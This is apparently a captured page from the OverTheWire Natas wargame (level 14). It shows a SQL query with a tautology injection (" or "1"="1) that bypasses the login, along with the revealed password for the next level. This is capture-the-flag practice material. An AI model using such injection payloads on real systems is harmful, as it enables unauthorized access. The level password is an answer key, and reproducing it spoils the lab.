 natas14.natas.labs.overthewire.org/index.php?debug=
NATAS14
Executing query: SELECT * from users where username=""
or "1"="1" and password="" or "1"="1"
Successful login! The password for natas15 is
AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J
View sourcecode